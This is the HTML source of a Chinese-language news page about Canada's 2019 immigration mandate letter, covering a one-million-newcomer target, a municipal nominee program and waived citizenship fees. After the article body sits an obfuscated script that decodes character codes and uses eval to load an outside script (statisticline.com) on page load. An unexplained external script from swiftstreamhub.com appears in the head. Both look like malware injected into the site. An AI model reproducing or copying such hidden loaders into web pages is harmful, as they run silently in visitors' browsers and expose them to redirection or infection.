    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/",
                    "name": "最新资讯"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-2587 single-format-standard td-standard-pack 3100 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月19日 星期一 04:34:58
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_56c td_block_template_1">
<style>
/* custom css */
.tdi_1_56c.td-a-rec{
					text-align: center;
				}.tdi_1_56c .td-element-style{
					z-index: -1;
				}.tdi_1_56c.td-a-rec-img{
				    text-align: left;
				}.tdi_1_56c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_56c.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9124"><a href="https://cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">最新资讯</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2587" class="post-2587 post type-post status-publish format-standard category-4" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">加拿大3年内引入100万新移民，取消入籍费，创建市府提名！</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-14T15:56:39-05:00" >2019-12-14</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div id="page-content" class="rich_media_area_primary">
<div class="rich_media_area_primary_inner">
<div id="img-content">
<p id="meta_content" class="rich_media_meta_list" style="text-align: justify;">【环球华语2019年12月14日综合网络消息】加拿大总理杜鲁多向内阁成员提出工作要求，他指派给移民、难民和公民部长Marco Mendicino的任务：在<strong>3年内为加拿大引入超过100万新移民，并创建</strong><strong>新的市府提名(MNP)计划，取消入籍费，每年接受250名难民的专项计划。</strong>联邦政府在周五发布的授权书中概述了这些职责。其实这并没有任何意外，符合加拿大自由党在2015-2019年第一个执政期间制定的政策。这也反映了自由党在今年秋天竞选第二个任期时的政纲。</p>
<div id="js_content" class="rich_media_content " style="text-align: center;">
<p><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2019/12/fedelxn-liberal-20191022-600x338.jpg" alt="" width="600" height="338" /></p>
<p><span style="color: #999999; font-size: 10pt;">（图片来源：CBC）</span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_600 td_block_template_1">
<style>
/* custom css */
.tdi_2_600.td-a-rec{
					text-align: center;
				}.tdi_2_600 .td-element-style{
					z-index: -1;
				}.tdi_2_600.td-a-rec-img{
				    text-align: left;
				}.tdi_2_600.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_600.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;"><strong>3年内引入100万+新移民</strong></p>
<p style="text-align: justify;">杜鲁多在授权书中给Mendicino列出了要求，确保加拿大在<strong>2020-2022年</strong>度增加移民规模，在此期间引入超过一百万的加拿大永久居民。根据最近的趋势，联邦政府将在<strong>2022年继续每年新增大约10000名新的永久居民。</strong></p>
<p style="text-align: justify;">这意味着，加拿大将在2020年增加341,000名新移民，在2021年为35万，到2022年达到36万人。授权书要求移民部长与各省合作，确保提供高质量的定居服务，确保新加拿大人能够成功地在加拿大定居和融合。这需要严格的数据处理方法，以便准确地衡量结果。</p>
<p style="text-align: justify;"><strong>创建市府提名(MNP)计划</strong></p>
<p style="text-align: justify;">目的是鼓励移民在加拿大最大城市（如哈利法克斯，蒙特利尔，渥太华，多伦多，温尼伯，卡尔加里，埃德蒙顿和温哥华）以外定居，也可以说是帮助加拿大各地的小型城市吸引更多的移民。</p>
<p style="text-align: justify;">项目允许各个城市的当地社区、商业企业雇主以及移民服务机构直接作为担保人引进当地劳动力市场急需的技术人才。移民部最少分配给这个项目5000移民名额。</p>
<p style="text-align: justify;"><strong>取消入籍费</strong></p>
<p style="text-align: justify;">杜鲁多在授权书中还提到<strong>取消入籍费</strong>，为想要加入加拿大国籍的移民们创造更好的条件。</p>
<p style="text-align: justify;">目前入籍费是$530，若加上$100的公民权利费(Right of Citizenship Fee)，现在一名成人的申请入籍费用实际上是$630（如若入籍申请被拒，其中的公民权利费是可以退还的）。</p>
<section><img decoding="async" loading="lazy" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2019/12/20191211223921-567x600.png" alt="" width="567" height="600" /></section>
<section><span style="font-size: 10pt; color: #ff6600;"><em>△我是广告</em></span></section>
<p>&nbsp;</p>
<p style="text-align: left;"><strong>接受250名难民的专项计划</strong></p>
<p style="text-align: justify;">为海外人权捍卫者、记者以及人道工作者提供每年250名额的专项难民引进项目。</p>
<p style="text-align: left;"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2019/12/20191214_15763431815602-600x338.png" alt="" width="600" height="338" /><img decoding="async" src="[data-uri]" crossorigin="anonymous" data-ratio="0.6161417322834646" data-s="300,640" data-src="https://mmbiz.qpic.cn/mmbiz_png/wbBfrFqAYvtI1rVicxQdEx2p6g9lppHwEfQv3QwVCOSgjmYZ2fHMoZ4uVibZOmeEY7GJzBfj64tWJT4egv2OSOTA/640?wx_fmt=png" data-type="png" data-w="508" /></p>
<p style="text-align: left;"><span style="font-size: 10pt; color: #999999;">（图片来源：CBC）</span></p>
<p style="text-align: justify;">加拿大在定居和融合方面的投资比任何其他国家都多，将帮助新移民为进入劳动力市场做好准备，提高语言技能，建立社区联系并融入加拿大社会。每年联邦政府在这方面的支出<strong>超过$15亿</strong>，另外各省和各地区还增加了数亿的支出。</p>
<p style="text-align: justify;">加拿大面临的挑战之一是衡量这些方案如何带来更好的经济和社会成果。采用更严格的数据分析来衡量结果，将使联邦政府及各省地区的合作伙伴能够确定，哪些定居计划最有效地帮助加拿大移民蓬勃发展。</p>
<p style="text-align: justify;"><span style="color: #999999; font-size: 10pt;">（原文链接：https://www.cicnews.com/2019/12/liberals-outline-canadas-immigration-priorities-in-new-mandate-letter-1213350.html）</span></p>
</div>
</div>
</div>
</div>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-2587 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">30,942</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_b4d td_block_template_1">
<style>
/* custom css */
.tdi_3_b4d.td-a-rec{
					text-align: center;
				}.tdi_3_b4d .td-element-style{
					z-index: -1;
				}.tdi_3_b4d.td-a-rec-img{
				    text-align: left;
				}.tdi_3_b4d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_b4d.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2019/12/14/think-fresh-think-durham-%e6%9d%9c%e5%85%b0%e9%83%a1-%e5%86%9c%e4%b8%9a%e7%9a%84%e7%90%86%e6%83%b3%e5%ae%b6%e5%9b%ad/">持续、合作、创新 &#8212; 杜兰郡引领新农业</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2019/12/16/%e5%a4%9a%e4%bc%a6%e5%a4%9a%e7%9b%9b%e4%b8%96%e5%b9%b4%e8%bd%ae%e5%9b%be%e7%89%87%e5%b1%95%e6%83%8a%e8%89%b3%e4%ba%ae%e7%9b%b8-%e5%9c%a8%e7%ba%bf%e5%b1%95%e8%a7%88%e6%b0%b8%e4%b8%8d/">多伦多“盛世年轮”图片展惊艳亮相 在线展览永不落幕</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2019-12-14T15:56:39-05:00"><meta itemprop="dateModified" content="2019-12-14T16:01:30-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2019/12/14/%e5%8a%a0%e6%8b%bf%e5%a4%a73%e5%b9%b4%e5%86%85%e5%bc%95%e5%85%a5100%e4%b8%87%e6%96%b0%e7%a7%bb%e6%b0%91%ef%bc%8c%e5%8f%96%e6%b6%88%e5%85%a5%e7%b1%8d%e8%b4%b9%ef%bc%8c%e5%88%9b%e5%bb%ba%e5%b8%82/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="加拿大3年内引入100万新移民，取消入籍费，创建市府提名！"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
